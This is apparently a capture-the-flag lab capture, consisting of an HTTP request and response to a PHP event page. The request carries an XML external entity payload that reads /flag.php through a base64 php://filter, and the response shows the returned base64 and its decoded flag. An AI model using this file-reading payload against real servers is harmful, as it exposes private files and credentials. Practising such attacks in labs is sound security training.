 POST /addEvent.php HTTP/1.1
Host: 83.136.249.246:50024
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://83.136.249.246:50024/event.php
Content-Type: text/plain;charset=UTF-8
Content-Length: 260
Origin: http://83.136.249.246:50024
Connection: keep-alive
Cookie: PHPSESSID=7g5vdictpcjt5t7v74vur8mhcj; uid=52
Priority: u=4
<!DOCTYPE email [
<!ENTITY hack SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
]>
<root>
<name>
&hack;
</name>
<details>
Detail
</details>
<date>
2025-05-26
</date>
</root>
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 20:50:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K'
has been created.
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93
M2JfNDc3NGNrM3J9IjsgPz4K
Decoded from: Base64
<?php $flag = "HTB{
}"; ?> \n
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 12
Response headers 10